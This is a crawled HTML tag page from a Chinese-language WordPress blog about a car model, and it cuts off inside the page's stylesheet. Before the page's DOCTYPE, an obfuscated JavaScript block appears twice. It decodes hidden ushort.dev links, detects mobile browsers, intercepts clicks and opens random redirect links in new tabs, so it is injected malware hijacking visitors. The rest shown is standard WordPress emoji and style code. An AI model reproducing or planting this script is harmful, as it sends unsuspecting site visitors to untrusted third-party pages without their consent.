

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://double-want.com/tag/rogue-%E5%A4%A7%E6%94%B9%E6%AC%BE/
body_size: 15583
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x50\x52\x66\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x55\x57\x71\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x43\x65\x61\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x75\x55\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x57\x45\x6d\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x61\x71\x45\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6d\x49\x47\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x49\x70\x68\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6c\x6c\x55\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x42\x47\x71\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x50\x52\x66\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x55\x57\x71\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x43\x65\x61\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x75\x55\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x57\x45\x6d\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x61\x71\x45\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6d\x49\x47\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x49\x70\x68\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6c\x6c\x55\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x42\x47\x71\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head profile="http://gmpg.org/xfn/11">
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >


		<title>Rogue 大改款 &#8211; 老王隔壁</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel="alternate" type="application/rss+xml" title="老王隔壁 &raquo; Feed" href="https://double-want.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="老王隔壁 &raquo; Comments Feed" href="https://double-want.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="老王隔壁 &raquo; Rogue 大改款 Tag Feed" href="https://double-want.com/tag/rogue-%e5%a4%a7%e6%94%b9%e6%ac%be/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/double-want.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://double-want.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://double-want.com/wp-includes/css/classic-themes.min.css?ver=6.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #0093C2;--wp--preset--color--dark-gray: #333;--wp--preset--color--medium-gray: #555;--wp--preset--color--light-gray: #777;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 